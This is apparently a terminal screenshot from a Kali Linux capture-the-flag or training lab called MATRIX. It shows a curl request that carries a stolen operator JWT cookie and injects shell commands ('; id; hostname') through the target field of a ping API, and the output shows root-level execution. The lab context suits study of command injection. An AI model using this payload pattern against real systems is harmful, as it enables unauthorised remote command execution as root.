 chifay@kali: ~/Whoami-Labs/MATRIX
Session Actions Edit View Help
┌──(chifay㉿kali)-[~/Whoami-Labs/MATRIX]
└─$ curl -s -b "token=$(cat operator.jwt)" -H 'Content-Type: application/json' -d '{"target":"127.0.0.1; id; hostname"}' http://172.17.0
.2:3000/api/ping | jq -r .output
uid=0(root) gid=0(root) groups=0(root)
matrix
┌──(chifay㉿kali)-[~/Whoami-Labs/MATRIX]
└─$